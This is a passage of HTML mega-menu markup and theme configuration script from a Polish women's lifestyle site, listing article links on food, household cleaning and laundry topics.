aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_161" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_162" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_163" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_164 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_164" > <script>var block_tdi_164 = new tdBlock();
block_tdi_164.id = "tdi_164";
block_tdi_164.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_164","tdc_css_class_style":"tdi_164_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_164"}';
block_tdi_164.td_column_number = "3";
block_tdi_164.block_type = "tdb_header_mega_menu";
block_tdi_164.post_count = "4";
block_tdi_164.found_posts = "354";
block_tdi_164.header_color = "";
block_tdi_164.ajax_pagination_infinite_stop = "";
block_tdi_164.max_num_pages = "89";
tdBlocksArray.push(block_tdi_164);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_164" 
 id="tdi_165" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_166" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_167" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_168" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_169" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_164 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_170" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_171" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_172" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_173" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_174 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_174" > <script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 